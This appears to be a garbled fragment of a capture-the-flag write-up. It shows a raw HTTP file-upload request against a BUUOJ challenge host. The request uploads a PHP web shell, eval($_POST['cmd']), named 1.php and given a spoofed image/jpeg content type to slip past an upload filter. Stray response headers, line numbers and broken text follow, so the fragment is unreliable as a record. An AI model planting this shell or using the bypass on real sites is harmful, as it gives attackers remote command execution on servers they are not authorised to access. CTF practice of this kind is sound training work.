 http://62f5f1cb-63c0-4105-9fc5-87434490129e.node5.buuoj
.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: PHPSESSID=61c12d076a245a73bcf87f22e06387d2
Connection: close
------WebKitFormBoundaryhS9GdFyixQIwl570
Content-Disposition: form-data; name="uploaded";
filename="1.php"
Content-Type: image/jpeg
<?php
eval($_POST['cmd']);
?>
------WebKitFormBoundaryhS9GdFyixQIwl570
Content-Disposition: form-data; name="submit"
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?